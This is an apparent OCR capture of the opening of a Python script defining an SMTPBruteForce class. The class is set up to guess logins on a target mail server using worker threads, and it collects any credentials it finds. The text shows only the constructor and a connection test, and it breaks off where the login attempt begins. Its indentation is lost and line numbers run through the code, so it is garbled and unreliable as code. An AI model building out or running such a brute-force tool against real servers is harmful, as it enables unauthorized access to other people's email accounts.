 import socket
4 import time
5 import argparse
6 import sys
7 from threading import Thread, Lock
8 from queue import Queue
9
10 class SMTPBruteForce:
11 def __init__(self, target, port=25, timeout=10, threads=5, delay=1):
12 self.target = target
13 self.port = port
14 self.timeout = timeout
15 self.threads = threads
16 self.delay = delay
17 self.found_credentials = []
18 self.lock = Lock()
19 self.queue = Queue()
20 self.stop_flag = False
21
22 def test_connection(self):
23 """Test if the target SMTP server is accessible"""
24 try:
25 with socket.create_connection((self.target, self.port), timeout=self.timeout):
26 return True
27 except (socket.timeout, ConnectionRefusedError, OSError) as e:
28 print(f"[!] Connection error: {e}")
29 return False
30
31 def try_login(self, username, password):
32 """Attempt to login with given credentials"""
try: